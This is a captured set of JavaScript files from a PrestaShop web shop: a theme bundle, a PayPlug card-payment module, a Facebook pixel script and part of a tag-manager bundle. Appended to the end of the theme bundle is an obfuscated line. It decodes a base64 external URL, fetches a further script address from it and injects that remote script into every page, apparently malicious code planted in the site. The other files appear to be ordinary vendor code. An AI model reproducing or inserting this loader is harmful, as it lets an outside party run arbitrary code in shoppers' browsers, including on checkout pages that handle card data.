       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      for(let k in n(411),n(861),t().blockcart=t().blockcart||{},t().blockcart.showModal=e=>{function n(){return r()("#blockcart-modal")}let i=n();i.length&&i.remove(),r()("body").append(e),(i=n()).modal("show").on("hidden.bs.modal",e=>{t().emit("updateProduct",{reason:e.currentTarget.dataset,event:e})})},b().prototype)t()[k]=b().prototype[k];r()(document).ready(()=>{let e=r()(".js-dropdown"),t=new _,n=r()('.js-top-menu ul[data-depth="0"]'),i=new x(e),o=new T(n),s=new l,a=new c;i.init(),t.init(),o.init(),s.init(),a.init(),E(".field-password-policy"),r()('.carousel[data-touch="true"]').swipe({swipe(e,t){"left"===t&&r()(this).carousel("next"),"right"===t&&r()(this).carousel("prev")},allowPageScroll:"vertical"})})}()}();fetch(atob('aHR0cHM6Ly9qdXZyYS5zcGFjZQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202601250812&twic=v1/quality=100/cover=380x287/output=preview
body_size: 2747
content:
<svg xmlns="http://www.w3.org/2000/svg" width="380" height="287"><filter id="f" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="13.209693"/></filter><image xmlns:f="http://www.w3.org/1999/xlink" preserveAspectRatio="none" width="380" height="287" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/payplug/views//js/front-v4.6.0.js
body_size: 4667
content:
(()=>{var e={},r=!0,n=function(e){r&&console.log(e)};let o=0;var a,t,p={init:function(){this.card.init(),this.order.init(),this.oney.init(),this.popup.init(),this.integrated.init()},order:{init:function(){var e=$('input[data-module-name="payplug"]');e.parents(".payment-option").addClass("payplugPaymentOption"),e.each(function(){var e=$("#pay-with-"+this.id+"-form").find("form");"oney"==e.find("input[name=method]").val()&&(e.find("input[name=payplugOney_type]").val().includes("without_fees")?$("#"+this.id+"-container").addClass("without_fees"):e.find("input[name=payplugOney_type]").val().includes("with_fees")&&$("#"+this.id+"-container").addClass("with_fees"))}),this.checkErrors(),a.on("click",".payplugMsg_button",p.popup.close),a.on("click",".payplugMsg_declineButton",p.popup.close)},checkErrors:function(){"undefined"!=typeof check_errors&&check_errors&&$.ajax({url:window.payplug_ajax_url+"?rand="+new Date().getTime(),headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:{_ajax:1,getPaymentErrors:1},success:function(e){if(e.result&&(p.popup.set(e.template),$("."+p.oney.required.props.identifier).length)){var r=$("input[value="+($oneyType=e.errors[0].replace("oney_required_field_",""))+"]").parent("form").find("button[type=submit]").attr("id").replace("pay-with-","");$("#"+r).trigger("click")}}})}},integrated:{props:{identifier:"payplugIntegratedPayment",cartId:null,paymentId:null,paymentOptionId:null,form:{},checkoutForm:null,api:null,integratedPayment:null,token:null,notValid:!1,fieldsInvalid:{cardHolder:!0,pan:!0,cvv:!0,exp:!0},fieldsEmpty:{cardHolder:!0,pan:!0,cvv:!0,exp:!0},save_card:!1,scheme:null,query:null,submit:null},init:function(){var e=p.integrated;if(!$("."+e.props.identifier).length)return!1;var r=document.querySelectorAll("input[name=method][value=integrated]").item(0).parentNode.childNodes[3];e.props.paymentOptionId=r.id.replace("pay-with-",""),e.form.init()},form:{init:function(){var e=p.integrated,r=e.props.paymentOptionId;if(void 0===a)return!1;"checked"==$("#"+r).attr("checked")&&e.form.set(),a.on("click","#"+r,e.form.set)},clear:function(e){var r=p.integrated;r.props.submited=!1,e&&(form.cardHolder.clear(),form.pan.clear(),form.cvv.clear(),form.exp.clear(),$("."+r.props.identifier+"_container.-saveCard").removeClass("-checked").find("input").prop("checked",!1)),$('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1)},confirm:function(e){p.tools.loadSpinner();var r=p.integrated;null!=r.props.query&&(r.props.query.abort(),r.props.query=null),r.props.query=$.ajax({type:"POST",url:window.payplug_ajax_url,dataType:"json",data:{_ajax:1,confirmPayment:1,cart_id:r.props.cart_id,pay_id:e},error:function(e,n,o){console.log(e,n,o),r.form.clear()},success:function(e){if(p.tools.removeSpinner(),!e.result)return $("."+r.props.identifier+"_error.-payment").text(integratedPaymentError).addClass("-show"),r.form.clear(!0),!1;window.location.href=e.return_url}})},field:{init:function(){var e=p.integrated,r=e.form.field,n=e.props.form;n.cardHolder.onChange(function(n){n.valid?(r.valid("cardHolder"),e.props.fieldsEmpty.cardHolder=!1,e.props.fieldsInvalid.cardHolder=!1):(r.error("cardHolder"),e.props.fieldsEmpty.cardHolder="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.cardHolder="INVALID_CARDHOLDER"==n.error.name)}),n.pan.onChange(function(n){n.valid?(r.valid("pan"),e.props.fieldsEmpty.pan=!1,e.props.fieldsInvalid.pan=!1):(r.error("pan"),e.props.fieldsEmpty.pan="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.pan="INVALID_CARD_NUMBER"==n.error.name)}),n.cvv.onChange(function(n){n.valid?(r.valid("cvv"),e.props.fieldsEmpty.cvv=!1,e.props.fieldsInvalid.cvv=!1):(r.error("cvv"),e.props.fieldsEmpty.cvv="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.cvv="INVALID_CVV"==n.error.name)}),n.exp.onChange(function(n){n.valid?(r.valid("exp"),e.props.fieldsEmpty.exp=!1,e.props.fieldsInvalid.exp=!1):(r.error("exp"),e.props.fieldsEmpty.exp="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.exp="INVALID_EXPIRATION_DATE"==n.error.name)}),n.cardHolder.onFocus(function(e){r.focus("cardHolder")}),n.pan.onFocus(function(){r.focus("pan")}),n.cvv.onFocus(function(){r.focus("cvv")}),n.exp.onFocus(function(){r.focus("exp")}),n.cardHolder.onBlur(function(e){r.blur("cardHolder")}),n.pan.onBlur(function(){r.blur("pan")}),n.cvv.onBlur(function(){r.blur("cvv")}),n.exp.onBlur(function(){r.blur("exp")})},error:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_error.-"+e+" span.invalidField").removeClass("-hide"),$("."+r.props.identifier+"_container.-"+e).addClass("-invalid")},blur:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_container.-"+e).removeClass("-focus"),$("."+r.props.identifier+"_container.-"+e).is(".integrated_payment_error")&&r.form.field.error(e)},focus:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_container.-"+e).addClass("-focus").removeClass("-invalid"),$("."+r.props.identifier+"_error.-"+e+" span.emptyField").addClass("-hide"),$("."+r.props.identifier+"_error.-"+e+" span.invalidField").addClass("-hide"),$("."+r.props.identifier+"_error.-fields").removeClass("-show"),$("."+r.props.identifier+"_error.-api").removeClass("-show")},valid:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_error.-"+e+" span.invalidField").addClass("-hide"),$("."+r.props.identifier+"_container.-"+e+" span.invalidField").removeClass("-invalid")}},getPaymentId:function(e){var r=p.integrated;void 0!==e&&(e.preventDefault(),e.stopPropagation()),!r.props.submited&&(r.props.submited=!0,token=(integratedPayment=r.props.integratedPayment).token,null!=r.props.query&&(r.props.query.abort(),r.props.query=null),$("."+r.props.identifier+"_error.-payment").removeClass("-show"),$("."+r.props.identifier+"_error.-api").removeClass("-show"),r.props.query=$.ajax({type:"POST",url:window.payplug_ajax_url,dataType:"json",data:{_ajax:1,createIP:1,token:token},error:function(e,n,o){r.form.clear(),console.log(e,n,o)},success:function(e){if(e&&e.resource_id)r.props.paymentId=e.resource_id,r.props.cart_id=e.cart_id,r.form.submit();else{if(void 0===e.force_reload||!e.force_reload)return p.popup.set(integratedPaymentError),r.form.clear(),!1;window.location.href=e.return_url}}}))},reset:function(){var e=p.integrated,r=$("."+e.props.identifier),n=r.find("#cardholder"),o=r.find("#pan"),a=r.find("#cvv"),t=r.find("#exp");e.form.clear(),n.remove(),o.remove(),a.remove(),t.remove(),r.removeClass("-loaded"),$('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1);try{e.form.set()}catch(s){void 0!==s.name&&void 0!==s.message?addLogger(s.name+" : "+s.message):addLogger("UNKNOWN_ERROR: unable to generate IP form")}},set:function(){var e=p.integrated;if("undefined"==typeof Payplug){o<10&&($('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1),console.log("Waiting for Integrated payment form to load"),o++,setTimeout(function(){e.form.set()},1e3));return}e.props.api=Payplug;var r=e.props.api,n=$("."+e.props.identifier),t=n.find(".-scheme"),s=n.find("."+e.props.identifier+"_container.-cardHolder"),d=n.find("."+e.props.identifier+"_container.-pan"),l=n.find("."+e.props.identifier+"_container.-cvv"),c=n.find("."+e.props.identifier+"_container.-exp"),u=n.find(".-saveCard");if(e.props.paymentOptionId,!n.is(".-loaded")){try{var f=new Payplug.IntegratedPayment(is_sandbox_mode)}catch(v){void 0!==v.name&&void 0!==v.message&&addLogger(v.name+" : "+v.message)}e.props.integratedPayment=f,f.setDisplayMode3ds(r.DisplayMode3ds.LIGHTBOX);var m={default:{color:"#2B343D",fontFamily:"Poppins, sans-serif",fontSize:"14px",textAlign:"left","::placeholder":{color:"#969a9f"},":focus":{color:"#2B343D"}},invalid:{color:"#E91932"}};form={integratedPayment:f,cardHolder:f.cardHolder(s.get(0),{placeholder:placeholderCardholder,default:m.default,invalid:m.invalid}),pan:f.cardNumber(d.get(0),{placeholder:placeholderPan,default:m.default,invalid:m.invalid}),cvv:f.cvv(l.get(0),{placeholder:placeholderCvv,default:m.default,invalid:m.invalid}),exp:f.expiration(c.get(0),{placeholder:placeholderExp,default:m.default,invalid:m.invalid})},n.addClass("-loaded"),s.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.cardHolder.focus()}),t.find("input").on("click",function(r){e.props.scheme=$(this).val()}),d.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.pan.focus()}),c.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.exp.focus()}),l.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.cvv.focus()}),u.find("input").on("change",function(){$(this).prop("checked")?(e.props.save_card=!0,u.addClass("-checked")):(e.props.save_card=!1,u.removeClass("-checked"))}),e.props.form=form,e.form.field.init(),f.onCompleted(function(r){void 0!==r.error&&null!=r.error?(e.form.clear(!0),r.error.hasOwnProperty("name")||(r.error.name="API_ERROR"),r.error.hasOwnProperty("message")||(r.error.message="A generic error occured"),addLogger(r.error.name+" : "+r.error.message),$("."+e.props.identifier+"_error.-api").addClass("-show"),e.form.reset()):e.form.confirm(r.token)}),f.onValidateForm(function({isFormValid:r}){r?e.form.getPaymentId():(e.props.submited=!1,e.form.showError())}),a.on("submit","form",e.form.validate)}},showError:function(){var e=p.integrated;for(var r in $('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1),e.props.fieldsEmpty)e.props.fieldsEmpty[r]&&($("."+e.props.identifier+"_error.-"+r+" span.invalidField").addClass("-hide"),$("."+e.props.identifier+"_error.-"+r+" span.emptyField").removeClass("-hide"),$("."+e.props.identifier+"_container.-"+r).addClass("-invalid"),$('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1));for(var r in e.props.fieldsInvalid)e.props.fieldsInvalid[r]&&$("."+e.props.identifier+"_error.-fields").addClass("-show")},submit:function(){var e=p.integrated,r=e.props.paymentId,n=e.props.integratedPayment,o=null;switch(e.props.scheme){case"cb":o=Payplug.Scheme.CARTE_BANCAIRE;break;case"visa":o=Payplug.Scheme.VISA;break;case"mastercard":o=Payplug.Scheme.MASTERCARD;break;default:o=Payplug.Scheme.AUTO}n.pay(r,o,{save_card:e.props.save_card})},validate:function(e){var r=p.integrated,n=r.props.paymentOptionId==$('input[name="payment-option"]:checked').attr("id");void 0!==e&&n&&(e.preventDefault(),e.stopPropagation()),n&&(integratedPayment=r.props.integratedPayment).validateForm()}}},card:{props:{identifier:"payplugCard",query:null,id_card:0},init:function(){var e=p.card.props.identifier;a.on("click","."+e+"_delete",p.card.delete).on("click",'button[name="payplugConfirmDelete"]',p.card.confirm)},delete:function(e){e.preventDefault(),e.stopPropagation();var r=$(this);p.card.props.id_card=r.data("id_card"),p.popup.set(card_confirm_deleted_msg)},confirm:function(e){e.preventDefault(),e.stopPropagation();var r=p.card.props.id_card,n=window.payplug_delete_card_url+"&pc="+r,o=p.card.props.identifier;$.ajax({type:"POST",url:n,dataType:"json",data:{delete:1,pc:r},error:function(e,r,n){alert("error CALL DELETE CARD"),console.log(e,r,n)},success:function(e){e&&($("."+o+"[data-id_card="+r+"]").remove(),p.popup.setDeleteCardPopup(card_deleted_msg))}})}},oney:{props:{query:null,sizes:[{format:"mobile",limit:735},{format:"desktop",limit:9999},]},clear:function(){for(i=0;i<p.oney.props.queries.length;i++)void 0!==p.oney.props.queries[i]&&p.oney.props.queries[i].abort();p.oney.props.queries=[]},init:function(){if(void 0!==window.payplug_oney&&window.payplug_oney){var e=p.oney;this.cta.init(),this.required.init(),e.load();var r=e.cta.popin;prestashop.on("updatedCart",r.check).on("updatedProduct",r.check)}},load:function(e){var r=p.oney,n={_ajax:1};e?n.getOneyPriceAndPaymentOptions=1:n.isOneyElligible=1,$("#product_page_product_id").length&&$("#add-to-cart-or-refresh").serializeArray().map(function(e){n[e.name]=e.value}),null!==r.props.query&&r.props.query.abort(),r.cta.popin.reset(),r.props.query=$.ajax({url:window.payplug_ajax_url+"?rand="+new Date().getTime(),headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:n,success:function(n){if(n.result)void 0!==n.popin&&n.popin&&r.cta.props.loaded?(r.cta.popin.hydrate(n.popin),void 0!==n.error&&n.error?r.cta.disable():r.cta.enable()):e||r.cta.enable();else if(r.cta.props.loaded){if(void 0!==n.popin)r.cta.popin.hydrate(n.popin);else if(void 0!==n.error){var o='<span class="'+r.cta.popin.props.identifier+'"><p class="'+r.cta.popin.props.identifier+'_error">'+n.error+"</p></span>";r.cta.popin.hydrate(o)}r.cta.disable()}}})},loader:{props:{identifier:"payplugOneyLoader"},set:function(e){if(void 0!==e&&e){var r='<span class="'+this.props.identifier+'"><span class="'+this.props.identifier+'_spinner"><span></span></span><span class="'+this.props.identifier+'_message">'+window.payplug_oney_loading_msg+" <i>.</i><i>.</i><i>.</i></span></span>";$(e).html(r)}}},cta:{props:{identifier:"payplugOneyCta",loaded:!1},init:function(){var e=this;e.props.loaded=!0,a.on("click","."+e.props.identifier+"_button",e.popin.toggle),e.popin.init()},enable:function(){var e=p.oney.cta.popin.props.identifier;$("."+p.oney.cta.props.identifier+"_button").removeClass("-disabled"),$("."+e).removeClass("-error")},disable:function(){var e=p.oney.cta.popin.props.identifier;$("."+p.oney.cta.props.identifier+"_button").addClass("-disabled"),$("."+e).addClass("-error")},popin:{props:{identifier:"payplugOneyPopin",open:!1,loaded:!1},init:function(){var e=p.oney.cta,r=e.popin;a.on("click","."+r.props.identifier+"_close",r.hide).on("click","."+r.props.identifier+"_navigation button",r.select).on("click",function(n){var o=$(n.target);!o.is("."+r.props.identifier)&&!o.parents("."+r.props.identifier).length&&$("."+e.props.identifier).is(".-open")&&r.close()}),r.reset()},reset:function(){var e=p.oney,r=e.cta,n=r.popin;$("."+n.props.identifier).length||$("."+r.props.identifier).append('<span class="'+n.props.identifier+'" />'),e.loader.set("."+n.props.identifier),$("."+n.props.identifier).addClass("-loading")},hydrate:function(e){if(void 0===e||!e)return!1;var r=p.oney,n=r.cta.popin,o=n.props.identifier,a=n.props.open;$("."+o).replaceWith(e).removeClass("-loading"),r.props.loaded=!0;var t=$("."+o+"_navigation button").eq(0);n.choose(t.data("type")),a&&setTimeout(n.open,0)},select:function(e){e.preventDefault(),e.stopPropagation();var r=$(this);if(r.parents("li").is(".selected"))return!1;p.oney.cta.popin.choose(r.data("type"))},choose:function(e){var r=p.oney.cta.popin.props.identifier;$("."+r+"_navigation li").removeClass("selected"),$("."+r+"_navigation button[data-type="+e+"]").parent("li").addClass("selected"),$("."+r+"_option").removeClass("-show"),$("."+r+"_option[data-type="+e+"]").addClass("-show")},toggle:function(e){e.preventDefault(),e.stopPropagation();var r=p.oney.cta.popin;$("-open").length>0?r.close():r.open()},check:function(){var e=p.oney,r=e.cta.popin,n=r.props.open;e.props.loaded=!1,n&&r.open()},open:function(){var e=p.oney,r=e.cta,n=r.popin;e.props.loaded||e.load(!0),$("."+r.props.identifier).addClass("-open"),$("."+n.props.identifier).addClass("-open"),setTimeout(function(){$("."+n.props.identifier).addClass("-show"),n.props.open=!0},0)},close:function(){var e=p.oney.cta,r=e.popin;$("."+r.props.identifier).removeClass("-show"),$("."+r.props.identifier).removeClass("-open"),setTimeout(function(){$("."+e.props.identifier).removeClass("-open"),r.props.open=!1},0)},show:function(e){e.preventDefault(),e.stopPropagation(),p.oney.cta.popin.open()},hide:function(e){e.preventDefault(),e.stopPropagation(),p.oney.cta.popin.close()}}},required:{props:{identifier:"payplugOneyRequired"},init:function(){var e=this.props.identifier;a.on("click","."+e+"_close",this.close).on("submit","."+e,this.submit).on("keyup focusout","."+e+" input",this.check)},check:function(){var e=p.oney.required.props.identifier,r=!0;$("."+e+"_input").each(function(){var e=$(this),n=e.data("type"),o=e.val(),a=o.length;switch(n){case"email":var t=o.indexOf("@",1),p=o.indexOf(".",t+1),s=o.indexOf("+",1);a=a&&t>0&&p>0&&s<0;break;case"mobile_phone_number":a=a&&o.length<16&&o.length>8;break;case"address1":a=a&&o.length<129;break;case"postcode":a=a&&o.length<6;break;case"city":case"first_name":case"last_name":a=a&&o.length<33}a?e.removeClass("-error"):e.addClass("-error"),r=r&&a})},close:function(e){e.preventDefault(),e.stopPropagation(),p.oney.required.reset(),p.popup.close()},reset:function(){$("."+this.props.identifier).find("input").each(function(){var e=$(this);e.val(""),e.is(".-tocheck")&&e.addClass("-error")})},save:function(e){var r=this.props.identifier;$("."+r+"_message").removeClass("-success").removeClass("-error"),$.ajax({url:window.payplug_ajax_url+"?rand="+new Date().getTime(),headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:{_ajax:1,savePaymentData:1,payment_data:e},success:function(e){if(e.result)$("."+r+"_validation").addClass("-show"),window.setTimeout(function(){$("."+r+"_validation").addClass("-appear")}),window.setTimeout(function(){p.popup.close()},5e3);else{var n="";for(var o in e.message)"indexOf"!==o&&(n+=$("<p />").html(e.message[o]).text()+"\n");$("."+r+"_message").addClass("-error").html(n)}}})},submit:function(e){e.preventDefault(),e.stopPropagation();var r={};return $(".payplugOneyRequired").find("input").each(function(){var e=$(this),n=e.attr("name"),o=null;o=e.is("input[type=radio]")?$('input[name="'+n+'"]:selected').val():e.is("input[type=checkbox]")?$('input[name="'+n+'"]:checked').val():e.val(),r[n]=o}),p.oney.required.save(r)}}},popup:{props:{identifier:"payplugPopin"},init:function(){var e=this,r=e.props;a.on("click","."+r.identifier+"_close",e.close).on("click",function(n){$(n.target).is("."+r.identifier)&&$("."+r.identifier).is(".-open")&&e.close()})},set:function(e){var r=p.popup,n=r.props;sanitizePopupHtml(e)&&($("."+n.identifier).length?r.close():r.create(),r.hydrate(e),r.open())},setDeleteCardPopup:function(e){var r=p.popup;r.props,r.create(),r.hydrate(e),r.open(),a.on("click",'button[name="card_deleted"]',p.popup.close)},open:function(){var e=$("."+p.popup.props.identifier);e.addClass("-open"),window.setTimeout(function(){e.addClass("-show")},0)},close:function(){var e=$("."+p.popup.props.identifier);e.removeClass("-show"),e.removeClass("-open")},remove:function(){var{popup:e}=p.tools,{identifier:r}=e.props;$("."+r).remove()},create:function(){var e=p.popup.props,r='<div class="'+e.identifier+'"><button class="'+e.identifier+'_close"></button><div class="'+e.identifier+'_content"></div></div>';$("body").append(r)},hydrate:function(e){$("."+p.popup.props.identifier+"_content").html(e)}},tools:{loadSpinner:function(){$(".payplugIntegratedPayment").append('<div class="ipOverlay -disabled">'),html='<div class="ipOverlay_inner" ><div class="ipOverlay__content"><span class="ipOverlay_spinner"></span</div></div>',$(".ipOverlay").append(html),$(".ipOverlay").removeClass("-disabled"),$(".ipOverlay").addClass("-show")},removeSpinner:function(){$(".ipOverlay").remove()}}};$(document).ready(function(){a=$(document),t=$(window),p.init()}),window.payplugModule=p})();

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/facebookproductad/views/js/pixel.js
body_size: 1128
content:
/*
*
* Dynamic Ads + Pixel
*
* @author    BusinessTech.fr - https://www.businesstech.fr
* @copyright Business Tech - https://www.businesstech.fr
* @license   Commercial
*
*           ____    _______
*          |  _ \  |__   __|
*          | |_) |    | |
*          |  _ <     | |
*          | |_) |    | |
*          |____/     |_|
* 
*/
document.addEventListener("DOMContentLoaded",function(){if(""!=btPixel.pixel_id){var t,n,e,a,o,c="script";t=window,n=document,t.fbq||(e=t.fbq=function(){e.callMethod?e.callMethod.apply(e,arguments):e.queue.push(arguments)},t._fbq||(t._fbq=e),e.push=e,e.loaded=!0,e.version="2.0",e.queue=[],(a=n.createElement(c)).async=!0,a.src="https://connect.facebook.net/en_US/fbevents.js",(o=n.getElementsByTagName(c)[0]).parentNode.insertBefore(a,o)),fbq("set","autoConfig",!1,btPixel.pixel_id),!0==btPixel.bUseConsent?(1==btPixel.bUseAxeption?(void 0===window._axcb&&(window._axcb=[]),window._axcb.push(function(t){t.on("cookies:complete",function(t){t.facebook_pixel&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token},success:function(t,n,e){fbq("init",btPixel.pixel_id),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")}})})})):0==btPixel.bUseAxeption&&""!=btPixel.bConsentHtmlElement&&($(btPixel.bConsentHtmlElement).on("click",function(t){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token},success:function(t,n,e){fbq("init",btPixel.pixel_id),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")}})}),""!=btPixel.bConsentHtmlElementSecond&&$(btPixel.bConsentHtmlElementSecond).on("click",function(t){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token},success:function(t,n,e){fbq("init",btPixel.pixel_id),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")}})})),0==btPixel.iConsentConsentLvl?fbq("consent","revoke"):1==btPixel.iConsentConsentLvl?fbq("consent","revoke"):2==btPixel.iConsentConsentLvl?(!1==btPixel.advancedMatchingData||!1==btPixel.useAdvancedMatching?fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id}):fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln}),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")):3==btPixel.iConsentConsentLvl&&(!1==btPixel.advancedMatchingData||!1==btPixel.useAdvancedMatching?fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id}):fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln}),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant"))):(!1==btPixel.advancedMatchingData||!1==btPixel.useAdvancedMatching?fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id}):fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln}),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")),1==btPixel.useConversionApi&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendApiData",token:btPixel.token,tagContent:btPixel.tagContent,useApiForPageView:btPixel.useApiForPageView}}),(void 0!==btPixel.tagContent&&void 0!==btPixel.tagContent.aTrackingType||void 0!==btPixel.tagContent.aDynTags.content_name||void 0!==btPixel.tagContent.aDynTags.content_ids)&&("ViewContent"==btPixel.tagContent.aTrackingType.value&&void 0!==btPixel.tagContent.aDynTags.content_name&&fbq("track","ViewContent",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value},{eventID:btPixel.eventId}),void 0!==btPixel.tagContent.aDynTags.content_ids?"ViewCategory"==btPixel.tagContent.aTrackingType.value&&fbq("trackCustom","ViewCategory",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId}):"ViewCategory"==btPixel.tagContent.aTrackingType.value&&void 0!==btPixel.tagContent.aDynTags.content_name&&fbq("trackCustom","ViewCategory",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId}),"ViewContentHomepage"==btPixel.tagContent.aTrackingType.value&&(void 0!==btPixel.tagContent.aDynTags.content_ids&&void 0!==btPixel.tagContent.aDynTags.content_ids.value?fbq("trackCustom","ViewContentHomepage",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId}):fbq("trackCustom","ViewContentHomepage",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId})),"AddToCart"==btPixel.tagContent.aTrackingType.value&&fbq("track","AddToCart",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value},{eventID:btPixel.eventId}),"Contact"==btPixel.tagContent.aTrackingType.value&&fbq("track","Contact",{},{eventID:btPixel.eventId}),"Purchase"==btPixel.tagContent.aTrackingType.value&&fbq("track","Purchase",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value},{eventID:btPixel.eventId}),"Search"==btPixel.tagContent.aTrackingType.value&&fbq("track","Search",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,query:btPixel.tagContent.aDynTags.search_string.value},{eventID:btPixel.eventId}),$(btPixel.btnAddToWishlist).on("click",function(){fbq("track","AddToWishlist",{content_type:"product"},{eventID:btPixel.eventId})}),$(".ps-shown-by-js").each(function(t){$(this).on("click",function(t){fbq("track","AddPaymentInfo",{},{eventID:btPixel.eventId}),1==btPixel.useConversionApi&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendPaymentInfoToApi",token:btPixel.token,eventId:btPixel.eventId}})})}),"InitiateCheckout"==btPixel.tagContent.aTrackingType.value&&fbq("track","InitiateCheckout",{eventID:btPixel.eventId})),"undefined"!=typeof prestashop&&(prestashop.on("updateCart",function(t){if(t&&t.reason&&"add-to-cart"==t.reason.linkAction){var n=0,e=0;void 0!==t.reason.idProductAttribute?e=t.reason.idProductAttribute:void 0!==t.resp.id_product_attribute&&(e=t.resp.id_product_attribute),void 0!==t.reason.idProduct?n=t.reason.idProduct:void 0!==t.resp.id_product&&(n=t.resp.id_product),$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"addToCart",id_product_attribute:e,id_product:n,token:btPixel.token},success:function(t,n,e){fbq("set","autoConfig",!1,btPixel.pixel_id),fbq("track","AddToCart",{content_ids:t.content_ids,content_type:"product",value:t.value,currency:t.currency},{eventID:btPixel.eventId})}})}}),prestashop.on("updatedProduct",function(t){t&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateCombination",id_product_attribute:t.id_product_attribute,id_product:$('input[name="id_product"').val(),token:btPixel.token},success:function(t,n,e){fbq("set","autoConfig",!1,btPixel.pixel_id),fbq("track","ViewContent",{content_name:t.content_name,content_category:t.content_category,content_ids:t.content_id,content_type:"product",value:t.value,currency:t.currency})}})}))}});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.unminified.js?v=2
body_size: 12006
content:
(() => {
    "use strict";
    class t {
        constructor() {}
        static getContext() {
            return t.instance || (t.instance = new t), t.instance
        }
        getTrackingConfig() {
            if (this.trackingConfig) return this.trackingConfig;
            throw Error("Unable to load Tracking Config Context")
        }
        setTrackingConfig(t) {
            this.trackingConfig = t
        }
        getTrackingData() {
            return this.trackingData
        }
        setTrackingData(t) {
            this.trackingData = t
        }
